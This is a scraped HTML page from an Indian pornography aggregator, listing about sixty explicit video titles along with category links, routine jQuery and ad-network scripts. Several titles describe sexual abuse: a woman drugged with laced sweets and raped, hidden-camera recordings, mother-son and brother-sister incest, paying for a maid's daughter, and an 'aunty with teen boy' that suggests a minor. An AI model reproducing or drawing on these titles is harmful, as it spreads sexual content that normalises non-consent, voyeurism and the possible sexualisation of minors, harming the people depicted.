

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianadultporn.com/verified%20profile/
body_size: 7438
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!--link rel="preconnect" href="https://img.indianadultporn.com"-->
<link rel="preconnect" href="https://maxst.icons8.com">
<link rel="preconnect" href="https://a.realsrv.com">
<meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Free Verified profile Adult Porn Videos</title>
    <meta name="description" content="Free verified profile adult Indian porn videos here. Watch verified profile Indian adult porn movies from xHamster, PornHub, Xvideos.">
    <link rel="canonical" href="https://www.www.indianadultporn.com/verified profile/">

<link rel="stylesheet" href="/style.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<!--base target="_blank"-->
<meta name="referrer" content="unsafe-url">
            <meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <div class="w">
        <aside>
    <div class="l">
        <a href="/" target="_self">Indian <span>Adult</span> Porn</a>
    </div>
    <div class="mms"><i class="las la-bars"></i></div>
    <div class="mmx"><i class="las la-times"></i></div>
    <div class="mmc">
        <div class="s">
            <form id="sf" method="POST" target="_self" onsubmit="if(document.getElementById('si').value!=''){document.getElementById('sf').action='/search/'+document.getElementById('si').value;}else{document.location.href='/';}">
                <input id="si" type="search" placeholder="Search..." autocomplete="off">
                <button><i class="las la-search"></i></button>
            </form>
        </div>
        <nav class="n">
            <ul>
                <li><a href="/" target="_self"><i class="las la-home"></i> Home</a></li>
                <li><a href="/tags" target="_self"><i class="las la-tags"></i> Categories</a></li>
                <li><a href="/latest" target="_self"><i class="lar la-calendar-alt"></i> Latest</a></li>
                <li><a href="/best" target="_self"><i class="lar la-eye"></i> Most popular</a></li>
                <li><a href="/longest" target="_self"><i class="lar la-clock"></i> Full-length videos</a></li>
                <li class="x"></li>
            </ul>
        </nav>
        <div class="ac">
            <div class="act">Popular categories:</div>
            <div class="acf">
                <input type="text" placeholder="Search by category">
            </div>
            <ul>
                
                    <li><a href="/indian/"><i class="las la-tag"></i> Indian <span>4243</span></a></li>
                
                    <li><a href="/desi/"><i class="las la-tag"></i> Desi <span>3244</span></a></li>
                
                    <li><a href="/erotic/"><i class="las la-tag"></i> Erotic <span>98</span></a></li>
                
                    <li><a href="/tamil sex/"><i class="las la-tag"></i> Tamil sex <span>849</span></a></li>
                
                    <li><a href="/bhabhi sex/"><i class="las la-tag"></i> Bhabhi sex <span>1785</span></a></li>
                
                    <li><a href="/mms/"><i class="las la-tag"></i> Mms <span>172</span></a></li>
                
                    <li><a href="/sister/"><i class="las la-tag"></i> Sister <span>618</span></a></li>
                
                    <li><a href="/indian girl/"><i class="las la-tag"></i> Indian girl <span>1558</span></a></li>
                
                    <li><a href="/village/"><i class="las la-tag"></i> Village <span>862</span></a></li>
                
                    <li><a href="/desi mom/"><i class="las la-tag"></i> Desi mom <span>438</span></a></li>
                
                    <li><a href="/bhabi/"><i class="las la-tag"></i> Bhabi <span>392</span></a></li>
                
                    <li><a href="/desi sex/"><i class="las la-tag"></i> Desi sex <span>2405</span></a></li>
                
                    <li><a href="/pakistani sex/"><i class="las la-tag"></i> Pakistani sex <span>161</span></a></li>
                
                    <li><a href="/indian college girls/"><i class="las la-tag"></i> Indian college girls <span>144</span></a></li>
                
                    <li><a href="/desi chudai/"><i class="las la-tag"></i> Desi chudai <span>631</span></a></li>
                
                    <li><a href="/teacher/"><i class="las la-tag"></i> Teacher <span>193</span></a></li>
                
                    <li><a href="/verification video/"><i class="las la-tag"></i> Verification video <span>34</span></a></li>
                
                    <li><a href="/desi bhabhi/"><i class="las la-tag"></i> Desi bhabhi <span>1858</span></a></li>
                
                    <li><a href="/teens/"><i class="las la-tag"></i> Teens <span>122</span></a></li>
                
                    <li><a href="/college girl/"><i class="las la-tag"></i> College girl <span>480</span></a></li>
                
                    <li><a href="/newly married/"><i class="las la-tag"></i> Newly married <span>95</span></a></li>
                
                    <li><a href="/pussy licking/"><i class="las la-tag"></i> Pussy licking <span>176</span></a></li>
                
                    <li><a href="/group sex/"><i class="las la-tag"></i> Group sex <span>134</span></a></li>
                
                    <li><a href="/ass/"><i class="las la-tag"></i> Ass <span>1945</span></a></li>
                
                    <li><a href="/rough sex/"><i class="las la-tag"></i> Rough sex <span>140</span></a></li>
                
                    <li><a href="/deepthroat/"><i class="las la-tag"></i> Deepthroat <span>244</span></a></li>
                
                    <li><a href="/solo/"><i class="las la-tag"></i> Solo <span>1003</span></a></li>
                
                    <li><a href="/randi/"><i class="las la-tag"></i> Randi <span>121</span></a></li>
                
                    <li><a href="/pussy fucking/"><i class="las la-tag"></i> Pussy fucking <span>1233</span></a></li>
                
                    <li><a href="/desi teen/"><i class="las la-tag"></i> Desi teen <span>879</span></a></li>
                
                    <li><a href="/maid/"><i class="las la-tag"></i> Maid <span>222</span></a></li>
                
                    <li><a href="/village sex/"><i class="las la-tag"></i> Village sex <span>743</span></a></li>
                
                    <li><a href="/indian chudai/"><i class="las la-tag"></i> Indian chudai <span>693</span></a></li>
                
                    <li><a href="/desi girl/"><i class="las la-tag"></i> Desi girl <span>1303</span></a></li>
                
                    <li><a href="/bollywood/"><i class="las la-tag"></i> Bollywood <span>106</span></a></li>
                
                    <li><a href="/desi indian sex/"><i class="las la-tag"></i> Desi indian sex <span>2312</span></a></li>
                
                    <li><a href="/hardcore/"><i class="las la-tag"></i> Hardcore <span>1592</span></a></li>
                
                    <li><a href="/saree/"><i class="las la-tag"></i> Saree <span>273</span></a></li>
                
                    <li><a href="/hindi sex/"><i class="las la-tag"></i> Hindi sex <span>1509</span></a></li>
                
                    <li><a href="/outdoor sex/"><i class="las la-tag"></i> Outdoor sex <span>280</span></a></li>
                
                    <li><a href="/18yo/"><i class="las la-tag"></i> 18yo <span>147</span></a></li>
                
                    <li><a href="/blowjobs/"><i class="las la-tag"></i> Blowjobs <span>40</span></a></li>
                
                    <li><a href="/first time/"><i class="las la-tag"></i> First time <span>233</span></a></li>
                
                    <li><a href="/dirty talk/"><i class="las la-tag"></i> Dirty talk <span>235</span></a></li>
                
                    <li><a href="/indian pornstar/"><i class="las la-tag"></i> Indian pornstar <span>328</span></a></li>
                
                    <li><a href="/fetish/"><i class="las la-tag"></i> Fetish <span>175</span></a></li>
                
                    <li><a href="/cowgirl/"><i class="las la-tag"></i> Cowgirl <span>127</span></a></li>
                
                    <li><a href="/tight pussy/"><i class="las la-tag"></i> Tight pussy <span>126</span></a></li>
                
                    <li><a href="/missionary/"><i class="las la-tag"></i> Missionary <span>82</span></a></li>
                
                    <li><a href="/village bhabhi/"><i class="las la-tag"></i> Village bhabhi <span>529</span></a></li>
                
                    <li><a href="/desi chut/"><i class="las la-tag"></i> Desi chut <span>211</span></a></li>
                
                    <li><a href="/latest indian sex/"><i class="las la-tag"></i> Latest indian sex <span>221</span></a></li>
                
                    <li><a href="/anal/"><i class="las la-tag"></i> Anal <span>1202</span></a></li>
                
                    <li><a href="/tattoo/"><i class="las la-tag"></i> Tattoo <span>126</span></a></li>
                
                    <li><a href="/kissing/"><i class="las la-tag"></i> Kissing <span>82</span></a></li>
                
            </ul>
        </div>
    </div>
</aside>
<section class="ts">
    <h1>Verified profile</h1>
        <ul>
        
            <li>
                <a href="/play/--1584" target="_blank">
                    <img src="/thumbs/4/940_-.webp">
                    <span>17:14</span>
                    <h3>पानी का कैंपर वाले लड़ने ने मुझे कॉलोनी की सीढ़ियों पर चोदा</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/-comma-15259" target="_blank">
                    <img src="/thumbs/31/386.webp">
                    <span>18:01</span>
                    <h3>अब मत छोड़ो देवर जी&comma; देवर ने भाभी का पानी निकाल दिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-ever-best-student-sex-and-fuck-with-her-master" target="_blank">
                    <img src="/thumbs/5/373.webp">
                    <span>13:16</span>
                    <h3>Indian ever best student sex and fuck with her Master ji In clear voice&period;</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-bhabi-fucks-huge-white-cock" target="_blank">
                    <img src="/thumbs/1/447_fucks.webp">
                    <span>20:37</span>
                    <h3>Desi Bhabi fucks huge white Cock</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/today-jiya-bhabi-taking-full-body-massage-from-indian" target="_blank">
                    <img src="/thumbs/1/780_full.webp">
                    <span>9:15</span>
                    <h3>Today jiya bhabi taking full body massage from indian hot sexy  boy</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/alone-indian-woman-and-boyfriend-kissing-cock-maya" target="_blank">
                    <img src="/thumbs/28/180_and-cock-.webp">
                    <span>10:16</span>
                    <h3>Alone Indian Woman and Boyfriend kissing Cock - Maya</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--4894" target="_blank">
                    <img src="/thumbs/21/021_--.webp">
                    <span>8:13</span>
                    <h3>शादी में मिली गर्म टाइट चूत को रगड़ा</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/sexy-dance-by-bollywood-actress-maya" target="_blank">
                    <img src="/thumbs/31/062_-by-.webp">
                    <span>10:04</span>
                    <h3>Sexy Dance by Bollywood Actress - Maya</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/very-beautiful-indian-punjabi-sex-till-orgasm-with" target="_blank">
                    <img src="/thumbs/5/081_punjabi-sex.webp">
                    <span>8:36</span>
                    <h3>Very beautiful Indian punjabi sex till orgasm with clear audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--6075" target="_blank">
                    <img src="/thumbs/22/203_-.webp">
                    <span>9:57</span>
                    <h3>लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-hardcore-fuck-hot-tamil-girl" target="_blank">
                    <img src="/thumbs/21/342_hardcore.webp">
                    <span>14:16</span>
                    <h3>Indian Hardcore fuck hot tamil girl</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--6057" target="_blank">
                    <img src="/thumbs/22/184_--.webp">
                    <span>16:15</span>
                    <h3>रण्डी की ट्रक में की चुदाई</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-first-time-girl-pussy-b-period" target="_blank">
                    <img src="/thumbs/4/818_b-period.webp">
                    <span>7:14</span>
                    <h3>Indian First Time Girl Pussy b&period;</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-bhabi-fucks-british-man-maya" target="_blank">
                    <img src="/thumbs/1/553_bhabi.webp">
                    <span>10:11</span>
                    <h3>Desi Bhabi fucks British Man- Maya</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--10749" target="_blank">
                    <img src="/thumbs/26/877.webp">
                    <span>11:10</span>
                    <h3>मेरी बीवी की गैर मर्द के साथ रंगरेलियाँ मेरे सामने हिंदी ऑडियो के साथ जोरदार चुदाई</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--1557" target="_blank">
                    <img src="/thumbs/4/913_-.webp">
                    <span>16:02</span>
                    <h3>मालकिन ने साहब के लिए स्पेशल खाना बनाया और खाना खाते खाते चूत की चूदाई करली। हिंदी सेक्सी आवाज के साथ। Mumbai ashu</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--1228" target="_blank">
                    <img src="/thumbs/4/584_--.webp">
                    <span>14:40</span>
                    <h3>पड़ोस वाली को चोदा जब वो नहाकर बाहर निकली बाथरूम से</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/fucking-my-maid-apos-s-daughter-only-rs-period-200" target="_blank">
                    <img src="/thumbs/9/024_-xxx.webp">
                    <span>10:40</span>
                    <h3>Fucking my Maid&apos;s Daughter only Rs&period;200 Full Hindi XXX</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--14026" target="_blank">
                    <img src="/thumbs/30/153.webp">
                    <span>5:32</span>
                    <h3>कमबख्त गर्म पत्नी</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--16092" target="_blank">
                    <img src="/thumbs/32/219_-.webp">
                    <span>5:10</span>
                    <h3>बड़े चूचों वाली अम्मा को चोदकर उसकी आँख में वीर्य निकाल दिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--16084" target="_blank">
                    <img src="/thumbs/32/211_-.webp">
                    <span>11:53</span>
                    <h3>भाभी बोली गफ भूल जाओगे</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--1347" target="_blank">
                    <img src="/thumbs/4/703_-.webp">
                    <span>8:39</span>
                    <h3>देसी कहानी गांव की कुंवारी बुर चोदन की</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/getting-handjob-from-my-office-maid-she-expert" target="_blank">
                    <img src="/thumbs/22/078_is.webp">
                    <span>12:08</span>
                    <h3>Getting Handjob From My office maid She is expert</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-girlfriend-hard-sex" target="_blank">
                    <img src="/thumbs/22/096_-hard.webp">
                    <span>8:47</span>
                    <h3>Indian girlfriend hard sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--14955" target="_blank">
                    <img src="/thumbs/31/082_-.webp">
                    <span>11:00</span>
                    <h3>मैडम जी ने सामान मंगाया था तो थोड़ा ले हुवा तो मैडम को ममानने के लिए  अपना लंड दिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--12041" target="_blank">
                    <img src="/thumbs/28/168_-.webp">
                    <span>18:35</span>
                    <h3>ढोंगी बाबा ने बेहोशी लड्डू खिला कर मेरी कुंवारी चूत चोदी  - साफ़ हिन्दी आवाज मे</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--12295" target="_blank">
                    <img src="/thumbs/28/422_--.webp">
                    <span>9:36</span>
                    <h3>अपनी चाची की जवान बेटी को चोद चोद के रुला डाला</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/alone-aunty-who-she-quest-maya" target="_blank">
                    <img src="/thumbs/1/700_who-she-.webp">
                    <span>10:02</span>
                    <h3>Alone Aunty Who is She&quest; - Maya</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-milf-house-wife-gives-slow-sensual-blowjob-and-12549" target="_blank">
                    <img src="/thumbs/28/676_sensual.webp">
                    <span>10:44</span>
                    <h3>Indian milf house wife gives slow sensual Blowjob and swallows desi chudai POV Indian</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/muslim-hijab-niqab-bbw-neighbor-lost-her-virginity" target="_blank">
                    <img src="/thumbs/22/057_neighbor-lost-forbidden.webp">
                    <span>5:09</span>
                    <h3>Muslim Hijab Niqab BBW Neighbor lost her virginity - part 2 - Forbidden Video - Bareback painful</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--15071" target="_blank">
                    <img src="/thumbs/31/198_--.webp">
                    <span>12:06</span>
                    <h3>कुंवारी लड़की ने चूत के और गांड के अंदर लंड को पूरा लिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--16053" target="_blank">
                    <img src="/thumbs/32/178_--.webp">
                    <span>12:30</span>
                    <h3>पुलिस वाली ने चोर को अपने बड़े चुचों से दूध पिलाया और जमकर चुदाई की</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/mallu-aunty-with-teen-boy" target="_blank">
                    <img src="/thumbs/9/015_-with-boy.webp">
                    <span>8:34</span>
                    <h3>Mallu Aunty with Teen boy</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--6068" target="_blank">
                    <img src="/thumbs/22/195_--.webp">
                    <span>10:38</span>
                    <h3>दीदी तू अश्लील हो गयी हैं पूरी&comma; गंदी बातें करती हैं</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/jija-sali-special-banana-xxx-sex-indian-porn-with-clear" target="_blank">
                    <img src="/thumbs/29/934_-sali-indian.webp">
                    <span>12:28</span>
                    <h3>Jija Sali Special Banana XXX Sex Indian Porn With Clear Hindi Audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/kamasutra-perfumed-garden-full-movie" target="_blank">
                    <img src="/thumbs/30/627_garden-full.webp">
                    <span>19:32</span>
                    <h3>Kamasutra Perfumed Garden Full Movie</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/peque-a-latina-de-culo-grande-es-follada-por-el-culo" target="_blank">
                    <img src="/thumbs/32/212_tio.webp">
                    <span>6:12</span>
                    <h3>peque&ntilde;a latina de culo grande es follada  por el culo por su tio sobre una mesa  con lustylatinasex</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--15101" target="_blank">
                    <img src="/thumbs/31/230.webp">
                    <span>9:03</span>
                    <h3>काम वाली बाई को पैशा देके अकेले मे ले कर पेला</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/brother-sister-apos-s-first-sex-after-impressing-sister-period-14209" target="_blank">
                    <img src="/thumbs/30/336_sister.webp">
                    <span>6:04</span>
                    <h3>Brother-sister&apos;s first sex after impressing sister&period; in clear Hindi voice</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/no-por-el-culo-no-despues-lo-disfrute-full-anal-squirting" target="_blank">
                    <img src="/thumbs/32/049_culo.webp">
                    <span>11:19</span>
                    <h3>no por el culo no despues lo disfrute  full anal squirting anal con Soldier Huge cock</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/valentine-day-xxx-porn-roleplay-cleae-hindi-audio" target="_blank">
                    <img src="/thumbs/29/974_-xxx-porn.webp">
                    <span>17:40</span>
                    <h3>Valentine day xxx porn roleplay cleae hindi audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--13543" target="_blank">
                    <img src="/thumbs/29/670_--.webp">
                    <span>11:17</span>
                    <h3>यार आप लाल साड़ी में क्या लग रही हो आज गाड़ में करनी है</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-schoolteacher-got-fucked-by-2-stranger-hindi" target="_blank">
                    <img src="/thumbs/27/018_indian-by-clear.webp">
                    <span>19:34</span>
                    <h3>Indian SchoolTeacher got fucked by 2 Stranger  Hindi Sex clear Audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-mom-and-son-ludo-fuck-hindi-audio" target="_blank">
                    <img src="/thumbs/8/637_and-hindi.webp">
                    <span>6:01</span>
                    <h3>Indian mom and son ludo fuck hindi audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--12839" target="_blank">
                    <img src="/thumbs/28/966_-.webp">
                    <span>16:42</span>
                    <h3>जापानी पोर्न अभिनेत्री के साथ साक्षात्कार</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-lovers-hidden-sex" target="_blank">
                    <img src="/thumbs/32/113.webp">
                    <span>13:35</span>
                    <h3>Desi lovers hidden sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--15065" target="_blank">
                    <img src="/thumbs/31/193.webp">
                    <span>7:21</span>
                    <h3>दोस्त की मां को लंड चुसा चुसा कर चोदा</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-desi-wife-cheats-with-2-guys-threesome-real" target="_blank">
                    <img src="/thumbs/26/015_wife-guys-real.webp">
                    <span>29:51</span>
                    <h3>Indian Desi Wife cheats with 2 guys Threesome Real Hindi clear Audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--6049" target="_blank">
                    <img src="/thumbs/22/176_-.webp">
                    <span>9:48</span>
                    <h3>बदचलन औरत को पराये मर्द ने जमकर चोदा और उसके मुँह पर मुठ मार दिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-indian-wife-cheating-on-husband-with-office-colleague" target="_blank">
                    <img src="/thumbs/31/159_desi-colleague.webp">
                    <span>14:07</span>
                    <h3>Desi Indian wife cheating on husband with office colleague</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-aunty-fucked-in-her-bedroom-with-hindi-audio" target="_blank">
                    <img src="/thumbs/21/174_her-bedroom-audio.webp">
                    <span>13:22</span>
                    <h3>Desi aunty fucked in her bedroom with Hindi Audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-bhabhi-fucked-in-red-bra-penty-by-devar-in-bathroom" target="_blank">
                    <img src="/thumbs/27/886_in-bra-penty.webp">
                    <span>14:16</span>
                    <h3>Indian Bhabhi Fucked In Red Bra Penty By Devar In Bathroom Sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-outdoor-desi-sex-in-jungle" target="_blank">
                    <img src="/thumbs/7/434_indian-desi-jungle.webp">
                    <span>8:56</span>
                    <h3>Indian Outdoor Desi Sex In Jungle</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/indian-stepsister-hidden-camera-nice-cute-pussy-lpar-4-rpar" target="_blank">
                    <img src="/thumbs/21/318_-stepsister.webp">
                    <span>5:03</span>
                    <h3>Indian Stepsister Hidden Camera Nice Cute Pussy &lpar;4&rpar;</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/on-day-of-honeymoon-comma-sexy-bhabhi-fuckings-her" target="_blank">
                    <img src="/thumbs/21/643_on--her.webp">
                    <span>6:41</span>
                    <h3>On the day of the honeymoon&comma; sexy bhabhi fuckings her lover in saree</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/step-mom-jiya-multiple-squirts-and-ejaculate-ovum-while" target="_blank">
                    <img src="/thumbs/21/379_audio.webp">
                    <span>5:44</span>
                    <h3>Step-Mom Jiya multiple Squirts and ejaculate Ovum while so hard fucked and sucked with clear Hindi audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/mom-apos-s-friend-wasn-apos-t-expecting-a-dick-in-her" target="_blank">
                    <img src="/thumbs/29/051_apos-pussy.webp">
                    <span>10:50</span>
                    <h3>Mom&apos;s Friend Wasn&apos;t Expecting A Dick In Her Pussy When She Bent Over</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--15612" target="_blank">
                    <img src="/thumbs/31/740_--.webp">
                    <span>9:14</span>
                    <h3>युवा लड़के ने चाची की साड़ी उतार दी और उसकी गांड में गहरी चुदाई की</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/desi-randi-bhabhi-sucking-tip-of-cock-to-get-some-extra" target="_blank">
                    <img src="/thumbs/31/689_randi-cock-to.webp">
                    <span>15:24</span>
                    <h3>Desi Randi bhabhi sucking tip of cock to get some extra money</h3>
                </a>
            </li>
        
            <li>
                <a href="/play/--2846" target="_blank">
                    <img src="/thumbs/6/202_-.webp">
                    <span>12:32</span>
                    <h3>यार चूत की सेव की हो मस्त लग रही हो आज चूत पर पानी दलूगा</h3>
                </a>
            </li>
        
    </ul>
            <ul class="p">
            <li><a data-type="content" data-order="ctr" data-category="verified profile" data-page="1" href="#">Load more</a></li>
        </ul>
    </section>
        <section class="as">
            <h6></h6>
                            <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                    </section>
        <footer>
            <div class="fc">
                &copy; 2021-2025 | All models are 18+ | <a href="/dmca">18 USC 2257 Compliance Statement & DMCA</a>
            </div>
        </footer>
    </div>
    <script src="/jquery-3.5.1.min.js"></script>
    <script>
        //Language switcher
        $("#language_switcher > div").on("click", function() {
            $("#language_switcher > ul").slideToggle("200");
        });
        //Categories filter
        var categoriesAjaxTriggered = false;
        $(".acf input").on("keyup change", function() {
          var inputValue = $(this).val().toLowerCase();
          if(!categoriesAjaxTriggered) {
            categoriesAjaxTriggered = true;
            var html;
            $.ajax({
              url: "/ajax-categories",
            }).done(function(data) {
              $(".ac ul").html("");
              html = $.parseHTML(data);
              $(".ac ul").html(data);
              inputValue = $(".acf input").val().toLowerCase();
              $("body").find(".ac ul li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
              });
            });
          } else {
            $("body").find(".ac ul li").each(function() {
              $(this).hide();
              if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                $(this).show();
              }
            });
          }
        });
        $(".p a").on("click", function(e) {
            e.preventDefault();
            
            var $this = $(this);
            $this.hide();
            
            var thumbsType = $(this).attr("data-type");
            var thumbsPage = $(this).attr("data-page");
            $(this).attr("data-page", ++thumbsPage);
            var paginationParameters = "";
            
            if(thumbsType == "content") {
                if($(this).attr("data-category") != "All") {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=" + $(this).attr("data-category") + "&page=" + $(this).attr("data-page");
                } else {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=All&page=" + $(this).attr("data-page");
                }
            } else {
                paginationParameters = "?order=ctr&search=" + $(this).attr("data-search") + "&page=" + $(this).attr("data-page");
            }
            
            $.ajax({
              url: "/ajax-thumbs" + paginationParameters,
            }).done(function(data) {
              $this.show();
              html = $.parseHTML(data);
              $(".ts ul:not('.p')").append(html);
            });
        });
        $(".mms").on("click", function() {
            $("body").addClass("menu-opened");
        });
        $(".mmx").on("click", function() {
            $("body").removeClass("menu-opened");
        });
    </script>
        <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.indianadultporn.com/verified%2520profile/&dt=1764114408168&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1303
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry46cMBD8FS5ckdtPOG602ksOOaz2PPIYe8YaBpBhmN2oPz5tYEkUtR8lV3V12zaK86bmCHid53EqxUvJ32j0wzIn624.VdM8JE9HTtwuHdyq8TqW4u3mv0rxKr06Gx_OSjWsbVtlz64puZ7thcjS_HBDv_g0xaGfTqtf7C.leSWJs_cxtruKsI2X_kQHK7nY9M1laGcyOMhpeCTnN3ZK7nQdprm3d7.zcfbfuRkfab.H_iAy3ghEhmC0BJCS1RgeXRf7Ntp.HFJfueGOogKpKqkrLmvMMkGTowDDhebYmGzBUMt1E4x9ckWeOXjNPg1niELQCwcfvOWqCRYMA.Zr2TY1BJA6CKEsJXPcatv20c1HA2yN4vl8Fv_RBdEFvW8M0bfFmIYQO18gld5yFGgloSYkFWvAUKtUIzfEjpC7GlCvCHm.iNowfry__KP9GzyvFWMMIO_7AjszfVGfbv21KnnbTWlZbwLkSEpo8LBZOMdfP1Ezx3TLhHVnC8o45qUJVja1pm8BW_8B3UyANacCAAA-&cb=e2e_69263fe8701a25.80147016"
        id="link_fff0ba83190374ce5d6b19d6785ac496"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11Ry46cMBD8FS5ckdtPOG602ksOOaz2PPIYe8YaBpBhmN2oPz5tYEkUtR8lV3V12zaK86bmCHid53EqxUvJ32j0wzIn624.VdM8JE9HTtwuHdyq8TqW4u3mv0rxKr06Gx_OSjWsbVtlz64puZ7thcjS_HBDv_g0xaGfTqtf7C.leSWJs_cxtruKsI2X_kQHK7nY9M1laGcyOMhpeCTnN3ZK7nQdprm3d7.zcfbfuRkfab.H_iAy3ghEhmC0BJCS1RgeXRf7Ntp.HFJfueGOogKpKqkrLmvMMkGTowDDhebYmGzBUMt1E4x9ckWeOXjNPg1niELQCwcfvOWqCRYMA.Zr2TY1BJA6CKEsJXPcatv20c1HA2yN4vl8Fv_RBdEFvW8M0bfFmIYQO18gld5yFGgloSYkFWvAUKtUIzfEjpC7GlCvCHm.iNowfry__KP9GzyvFWMMIO_7AjszfVGfbv21KnnbTWlZbwLkSEpo8LBZOMdfP1Ezx3TLhHVnC8o45qUJVja1pm8BW_8B3UyANacCAAA-&cb=e2e_69263fe8701a25.80147016';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_fff0ba83190374ce5d6b19d6785ac496"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
